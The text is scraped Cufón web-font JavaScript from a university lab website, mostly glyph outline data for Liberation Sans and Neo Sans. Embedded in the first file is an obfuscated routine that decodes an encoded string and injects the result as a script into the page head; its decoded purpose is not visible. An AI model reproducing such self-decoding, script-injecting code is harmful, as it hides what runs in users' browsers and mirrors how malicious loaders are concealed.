-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"182,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"165,-269v-5,0,-9,-1,-14,-3v-5,-2,-10,-4,-15,-7v-5,-3,-9,-6,-13,-8v-4,-2,-7,-3,-11,-3v-6,0,-12,2,-15,6v-3,4,-5,8,-6,15r-16,0v1,-5,2,-10,3,-16v1,-6,2,-10,5,-15v3,-5,7,-9,11,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,7,3,11,3v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-7,9,-11,12v-4,3,-10,4,-17,4xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"362,-73v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-103,0r0,-220r-73,0r-9,65v-3,20,-5,38,-8,54v-3,16,-5,29,-8,41v-3,12,-5,21,-9,29v-4,8,-7,15,-12,20v-5,5,-10,9,-16,11v-6,2,-13,3,-21,3v-3,0,-5,-1,-8,-1v-3,0,-5,0,-7,-1r0,-27v1,0,3,1,5,1v2,0,4,1,5,1v4,0,7,-1,10,-2v3,-1,5,-4,8,-8v3,-4,6,-9,8,-15v2,-6,5,-14,7,-24v2,-10,5,-22,7,-36v2,-14,5,-30,7,-49r12,-90r135,0r0,105r68,0v15,0,27,2,38,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm328,-72v0,-14,-4,-25,-14,-33v-10,-8,-24,-11,-43,-11r-64,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":380},{"d":"143,70v-3,1,-8,3,-12,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"176,0v-2,0,-5,1,-8,1r-10,0v0,0,-7,1,-10,1r-9,0v-20,0,-38,-4,-53,-10v-15,-6,-28,-15,-38,-26v-10,-11,-18,-24,-23,-40v-5,-16,-8,-32,-8,-51v0,-19,2,-37,8,-52v6,-15,14,-28,24,-39v10,-11,24,-19,39,-25v15,-6,32,-9,51,-9v3,0,7,1,10,1r10,0v0,0,6,1,9,1r8,0r161,0r0,28r-141,0r0,79r130,0r0,27r-130,0r0,87r148,0r0,27r-168,0xm139,-25v4,0,8,-1,12,-1r11,0r0,-195v-1,0,-2,-1,-4,-1r-7,0r-6,0r-6,0v-15,0,-27,2,-38,6v-11,4,-21,11,-28,19v-7,8,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,22,16,31v7,9,17,15,28,20v11,5,24,8,38,8","w":360},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"197,0r0,-219r-134,0r0,219r-34,0r0,-248r201,0r0,248r-33,0","w":258},{"d":"158,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"114,72r0,-72r-84,0r0,-248r33,0r0,220r134,0r0,-220r32,0r0,248r-84,0r0,72r-31,0","w":258},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm110,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm116,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"108,-215r0,4r-18,0r-38,-30r-1,0r-41,30r-18,0r0,-4r41,-47r36,0xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"150,-269r0,-32r29,0r0,32r-29,0xm81,-269r0,-32r29,0r0,32r-29,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"2,-141r28,0r0,-107r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-114r-28,0r0,-27xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,80r71,0r0,27r-71,0r0,87r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"53,-190r0,70v0,4,0,9,1,12v1,3,3,6,5,9v2,3,5,5,9,6v4,1,8,2,14,2v8,0,16,0,24,-2v8,-2,16,-4,25,-6r0,-91r31,0r0,190r-31,0r0,-81v-7,3,-7,2,-14,5v-5,2,-10,4,-15,5v-5,1,-11,3,-16,4v-5,1,-11,1,-17,1v-8,0,-14,-2,-20,-4v-6,-2,-11,-6,-15,-10v-4,-4,-7,-10,-9,-16v-2,-6,-4,-14,-4,-22r0,-72r32,0","w":187},{"d":"63,-167r0,167r-31,0r0,-167r-27,0r0,-23r27,0r0,-22v0,-7,1,-13,2,-19v1,-6,4,-11,7,-15v3,-4,8,-8,14,-11v6,-3,14,-4,23,-4v4,0,8,1,12,1v4,0,8,1,11,2r0,24v-2,0,-4,-1,-7,-1v-3,0,-6,-1,-8,-1v-5,0,-8,1,-11,2v-3,1,-5,4,-7,6v-2,2,-3,5,-4,9v-1,4,-1,7,-1,12r0,17r38,0r0,23r-38,0","w":100,"k":{"f":7}},{"d":"25,75r0,-265r31,0r0,120v0,9,1,17,3,23v2,6,5,11,8,15v3,4,8,7,13,9v5,2,10,2,16,2v15,0,26,-5,35,-15v9,-10,13,-25,13,-44r0,-110r32,0r0,143v0,5,0,10,1,13v1,3,2,6,3,8v1,2,2,3,4,4v2,1,4,1,6,1v1,0,2,-1,4,-1v2,0,4,-1,5,-1r0,23v-3,1,-6,1,-9,2v-3,1,-7,2,-11,2v-6,0,-11,-1,-15,-3v-4,-2,-8,-4,-11,-7v-3,-3,-4,-7,-5,-11v-1,-4,-2,-9,-2,-14r-1,0v-6,11,-13,20,-22,26v-9,6,-18,9,-30,9v-8,0,-16,-2,-22,-4v-6,-2,-11,-6,-15,-10r0,85r-31,0","w":207},{"d":"128,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"107,-211r-35,0r-42,-48r0,-3r19,0r40,30r1,0r38,-30r19,0r0,3xm167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-1,2,-3,4,-4,6v-2,3,-2,4,-4,7r-4,6v0,0,-2,3,-3,5r-35,50r49,0r0,-50r0,-6r0,-7r0,-6v0,0,1,-4,1,-5xm87,0r-26,0r155,-248r25,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0","w":300},{"d":"147,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-10,-5,-14,-7v-4,-2,-7,-3,-11,-3v-6,0,-12,1,-15,5v-3,4,-5,9,-6,16r-16,0v1,-5,2,-10,3,-16v1,-6,2,-11,5,-16v3,-5,7,-8,11,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"160,-269r0,-32r29,0r0,32r-29,0xm91,-269r0,-32r29,0r0,32r-29,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"85,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2422-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("(O5=$Vr-xGY,(!N:1V_@mOmYBEr=5VY,BEi@xG]H59vR7{-bBQ2nr[r.BQ2nr[9|BQ2nLTXnBQ2nLT5.BQ2nLO`gBQ2nLT`{BQ2nLT5bBQ2nLT2jBQ2nLG5NBQ2nr[`EBQ2nLO9|BQ2nLTSuBQ2nLTX-BQ2Kd![S_OQmi(4Lrc^`]FT29GB75x$X1~W0|b.eNVHfIa>R8,kng@{-=EujC6:vYUonr[SgBQ2nr[egBQ2nLTXCBQ2nr[mEBQ2nLTm@BQ2nLO]NBQ2nLTXuBQ2nLT_Nx9g=L[Suc_g=L[S{7=g=L[SEr9g=L[de79g=L[S=r9g=L[`=59g=L[Su5Ng=L[SE59g=L[SEc9g=L[S=7Ng=L[db59g=L[Sg79g=L[d|L9g=L[d|79g=L[SuLNg=L[d|rHgX1TK-LT]X1TK-L[inBQ2nLTreBQ2nLOmgBQ2nLT`jBQ2nLT1.BQ2nLT7nBQ2nLTmnBQ2nr[]eBQ2nLT9NBQ2nLT5e~HNX1TKg5ViX1TKg5V_X1TKn7G5X1TKgrT1X1TKgL[5X1TKg5V]X1TK-r[dX1TK-rT]X1TKgL{rX1TKgL{]QBQ2nr[reBQ2nr[]bBQ2nLTm=BQ2nLTdNBQ2nLTmEBQ2nLT_.BQ2nLT7@BQ2nLT9VBQ2nLTmgBQ2nLTKnBB8X1TK-L[rX1TKgr[_X1TK-rTrX1TK-r[9X1TKn7V_X1TKgrO_X1TK-LE5X1TK-L[_X1TKn5.9X1TKgrG]X1TKgrT_X1TKn7ViX1TKgr[X{BQ2nr[2EBQ2nLTmjBQ2nLTLgBQ2nLTm-BQ2nLTX{BQ2nLT]eBQ2nLT`CBQ2nr[`CBQ2nLTLET9g=L[S-rSiX1TKgLG5X1TKn7EiX1TK-LV9X1TKn7Gm,BQ2nLT2{BQ2nLT]VF_g=L[`-r_g=L[S-7=g=L[dN7@fIBQ2nr[SjBQ2nr[muBQ2nr[ibBQ2nr[Ln2!9X1TK-rGiX1TKn7TLgBQ2nLO7@BQ2nr[rNBQ2nr[i|F=rX1TKn7Gr[BQ2nLTrVBQ2nr[d|BQ2nr[LuBQ2nr[L@BQ2nLTrbBQ2nLT9.BQ2nr[2gBQ2nLT9|2Ng=L[d|59g=L[`gL=g=L[db5_g=L[`-LNg=L[`=c9g=L[`-L=g=L[d|r9g=L[`=7=g=L[Snc_g=L[`-5Ng=L[`-c_g=L[`g79g=L[S{c_g=L[`-L9g=L[`n7Ng=L[S{r=nbBQ2nr[rbr_g=L[`gLNg=L[_V5Ng=L[`@5_g=L[`{r9g=L[S{r9g=L[S@c9g=L[`gL_g=L[`@LGYX1TKgLE_X1TKgLVLCBQ2nLOLEBQ2nr[KuBQ2nLT1eBQ2nLT1NBQ2nLTdeBQ2nLOm@BQ2nr[mCx=g=L[SurNg=L[`nr9g=L[`{L9g=L[d|r_g=L[dbr_g=L[S@L=g=L[d|L.gX1TKgr.5X1TK-L.dX1TK-L.9X1TKgr.|X1TK-L.rHBQ2nLTXg1=g=L[de7Ng=L[`=r=g=L[`gr9g=L[dec_g=L[S=rNnkBQ2nLT7uBQ2nr[m-BQ2nLOL-BQ2nr[i.BQ2nLO2g$Ng=L[`CL_g=L[`@LNg=L[`{c_g=L[SEL=g=L[Sur9gX~_g=L[db5Ng=L[`gr=g=L[SE5Ng=L[d.c_g=L[SgL2_xBNg=L[dN7Ng=L[d.7EdKBQ2nLT]bWegX1TKn7.5(BQ2nLOmnBQ2nLO7nc=g=L[dbc9g=L[dN5S9X1TKgLV52BQ2nLT2nBQ2nr[L{BQ2nr[SEBQ2nLOSuBQ2nLOL@BQ2nLOrVBQ2nr[mj7F1X1TK-rG5X1TKn7.rX1TKn7{2fBQ2nr[KjBQ2nr[dNBQ2nLT1bXe5X1TKgL[rX1TKgrE_X1TK-L{NEW9g=L[`nr_g=L[dNreC8BQ2nLO7ux_g=L[d.5T9X1TK-LGme5_g=L[`-7=g=L[S@7F8X1TK-LESnLH_ic!5SBQ2nLOL{BQ2nLO_eB=g=L[SgL.v6BQ2nLTS=BQ2nLO2-4_g=L[dNL=g=L[`n7=g=L[dV7=g=L[`-79g=L[`g5_g=L[dV5Ng=L[d.c9g=L[d|L_g=L[S-rNg=L[dVc_g=L[S=r_9X1TK-LV7UBQ2nLTLn^9|X1TKgcTibBQ2nLO]VBQ2nLO5|BQ2nLTKuBQ2nLTK=19g=L[Sg7Ng=L[`=c_g=L[Lu59g=L[dNr9g=L[SnLNg=L.mgc9g=L[`-59g=L[`g7=g=L[S{c9g=L[der=g=L[der_g=L[dV5_g=L[S@7Ng=L[`=LNg=L[dVL=g=L[`g5Gr5BQ2nLT_eBQ2nLO7CBQ2nLT5|m9g=L[_V7=g=L[S-59g=L[dV59g=L[`nrN8X1TKgL{iX1TK-L{5X1TKn5TiX1TKgr[dX1TKn5O]X1TKgLV9X1TKn5T1X1TKn7{dBBQ2nLO7-m_g=L[`{r[1X1TKgr[iX1TKgL.1X1TKgLT|X1TKgLO5X1TKn5.5X1TKn7{1X1TKgLE9X1TKn5[m8BQ2nLTSErNg=L[dec9g=L[Sn79g=L[S@5SYX1TKn5G5X1TKgLOrX1TK-rT9X1TKn5TNX1TKgLOiRBQ2nLO`{BQ2nLTSn295X1TKgL[_a1_g=L[d.L9g=L[d|c_g=L[S=c9g=L[d|cFrX1TKgL[]X1TKn7.1X1TKgL[NX1TKn7E]X1TK-LTNX1TKgLT]X1TKgLTrX1TKn7E_X1TKn5[9X1TK-L[NX1TKgLTNX1TKgrTi{BQ2nr[_VBQ2nLO5bBQ2nr[dVBQ2nLO2nBQ2nLO2jBQ2nLO9NBQ2nLO].BQ2nLO`nBQ2nr[`u5Ng=L[dbr9g=L[SEr_g=L[SELG9X1TKn7VrX1TKgr[9X1TKn5._X1TKn5[5X1TKn7.0b4Hrn$ON-(!mb(FgI^TKRX[=b4HKR$[=n4VgN$V1-x!gH^Gm,5bCH$QNnxQLY~u-:xG7f7bCkx{-kBb0ocH1u1=n,(Tvf^{IR7Gi{~BrX4V5k$Nn,XHrv4b8X4Vg|7HrCX=n,5VY,B!C@Xun,(=n,5VY,B!C@X@ee4Ee,1O9{1!|R$Er|1ONk$bCf$ur-$V_85FeI5VY@([8I^On:(@8I(G1$7=8IB9-YX_8IBB-I(!e0")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Liberation Sans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-18 -326 362 76","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0021-U+2219"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5
body_size: 32729
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * modified (aar, 2006) | Copyright 2005 Monotype Imaging, Inc. All rights
 * reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans is a trademark of Monotype Imaging, Inc. and may be registered in
 * certain jurisdictions.
 * 
 * Manufacturer:
 * Monotype Imaging Inc.
 * 
 * Vendor URL:
 * http://www.monotypeimaging.com
 * 
 * License information:
 * http://www.monotypeimaging.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u044a":178,"\u0445":54,"\u0443":82,"\u0442":138,"\u043c":72,"\u043b":88,"\u0437":112,"\u0436":50}},{"d":"918,-35v0,23,-13,35,-39,35r-467,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1254v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1254v0,48,10,85,30,109v20,24,62,36,128,36r467,0v26,0,39,11,39,33r0,16","w":989,"k":{"}":96,"]":102,"'":446,"y":104,"o":126,"i":52,"e":132,"a":62,"Z":30,"Y":308,"W":170,"V":300,"U":172,"T":328,"O":166,"M":52,"G":166,"C":158,"-":404}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u044f":148,"\u0447":80,"\u0445":54,"\u0443":84,"\u0442":124,"\u043b":84,"\u0437":112,"\u0436":50,":":66,".":94,"-":36,",":102}},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,